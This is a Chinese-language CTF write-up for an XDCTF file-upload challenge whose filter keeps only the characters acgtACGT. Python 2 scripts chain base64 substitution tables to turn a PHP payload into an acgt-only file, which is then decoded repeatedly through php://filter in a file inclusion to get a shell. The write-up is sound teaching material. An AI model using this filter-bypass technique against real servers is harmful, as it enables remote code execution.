Base64…
0x01 Base64简介
Base64是由大小写字母加上数字以及+/64个可打印字符构成的表示二进制数据的方式.以6Bit作为一个单元,所以4个Base64单元可以构成三个字符.加密时不为6的整数倍时,在末尾补0,最后表现出来一个或两个'='.
0x02 起因
来自于XDCTF其中的一道题目
<?php
error_reporting(0);
session_start();
if (isset($_FILES[file]) && $_FILES[file]['size'] < 4 ** 8) {
$d = "./tmp/" . md5(session_id());
@mkdir($d);
$b = "$d/" . pathinfo($_FILES[file][name], 8);
file_put_contents($b, preg_replace('/[^acgt]/is', '', file_get_contents($_FILES[file][tmp . "_name"])));
echo $b;
}
从题目可以看出只能使用acgtACGT这8个字符构成文件内容.
这里可以利用文件包含进行base64的解码,从而getshell,因而衍生出这个绕过字符限制的话题.

base64解密的特性 如果解密的字符不属于64个字符和
=,则会被忽略
import base64
import string
from itertools import product
from pprint import pprint
base64_string = string.ascii_letters + string.digits + '+/'
allow_chars = 'acgtACGT'
base64_table = {}
for i in list(product(allow_chars, repeat=4)):
chars_b64encode = ''.join(i)
count = 0
tmp = ''
for j in base64.b64decode(chars_b64encode):
if j in base64_string:
count += 1
tmp = j
if count == 1:
base64_table[tmp] = chars_b64encode
pprint(base64_table)

import base64
import string
from itertools import product
from pprint import pprint
base64_string = string.ascii_letters + string.digits + '+/'
def chars_exchange(allow_chars):
base64_table = {}
for i in list(product(allow_chars, repeat=4)):
chars_b64encode = ''.join(i)
count = 0
tmp = ''
for j in base64.b64decode(chars_b64encode):
if j in base64_string:
count += 1
tmp = j
if count == 1:
base64_table[tmp] = chars_b64encode
return base64_table
def exchange_process(allow_chars):
base64_tables = []
while True:
table = chars_exchange(allow_chars)
char_count = len(table.keys())
allow_chars = table.keys()
base64_tables.append(table)
print "Chars_Count %d: %s" % (char_count, table.keys())
if char_count >= 64:
break
return base64_tables
if __name__ == '__main__':
allow_chars = 'acgtACGT'
pprint(exchange_process(allow_chars))

import base64
import string
from itertools import product
from pprint import pprint
base64_string = string.ascii_letters + string.digits + '+/'
def chars_exchange(allow_chars):
base64_table = {}
for i in list(product(allow_chars, repeat=4)):
chars_b64encode = ''.join(i)
count = 0
tmp = ''
for j in base64.b64decode(chars_b64encode):
if j in base64_string:
count += 1
tmp = j
if count == 1:
base64_table[tmp] = chars_b64encode
return base64_table
def exchange_process(allow_chars):
base64_tables = []
while True:
table = chars_exchange(allow_chars)
char_count = len(table.keys())
allow_chars = table.keys()
base64_tables.append(table)
if char_count >= 64:
break
return base64_tables
def payload_produce(tables, data):
print "Payload base64encode: %s" % data
payload_base64 = data
for chars in tables[::-1]:
data = payload_base64
payload_base64 = ''
for i in data:
payload_base64 += chars[i]
return payload_base64
def main():
payload = "<?php phpinfo();?>"
data = base64.b64encode(payload).decode().replace('=', '').replace('\n', '')
allow_chars = 'acgtACGT'
tables = exchange_process(allow_chars)
payload_new = payload_produce(tables, data)
if payload_new:
with open('poc', 'w') as f:
f.write(payload_new)
print "Success..."
f.close()
if __name__ == '__main__':
main()

php://filter/read=convert.base64-decode/resource四次(因为进行了三次迭代外加一次本身加密).

0x03 总结
其中有些地方要注意:
- 最开始获取的26个字符时,只能利用解密之后只有一个可打印字符的encode,否则在之后的连续解密中会出现解密错误
- Py2与Py3处理数据时会有不同
(ง •_•)ง